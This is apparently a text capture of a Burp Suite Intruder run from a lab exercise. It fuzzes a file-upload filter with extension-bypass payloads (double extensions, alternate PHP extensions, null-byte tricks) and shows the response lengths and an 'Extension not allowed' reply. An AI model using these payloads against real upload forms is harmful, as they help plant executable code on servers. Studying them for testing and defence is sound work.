 5. Intruder attack of http://134.209.17.36:31718 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 23216
19 .php\x00.png 200 23216
21 .php\x00.jpg 200 23216
22 .phar.jpeg 200 23216
10 .pht 200 190
11 .phar 200 190
13 .pgif 200 190
15 .phtm 200 190
17 .php\x00.gif 200 190
1 .jpeg.php 200 188
2 .jpg.php 200 188
3 .png.php 200 188
4 .php 200 188
5 .php3 200 188
6 .php4 200 188
7 .php5 200 188
8 .php7 200 188
9 .php8 200 188
12 .phpt 200 188
14 .phtml 200 188
16 .php%00.gif 200 188
18 .php%00.png 200 188
20 .php%00.jpg 200 188
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 09:26:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Extension not allowed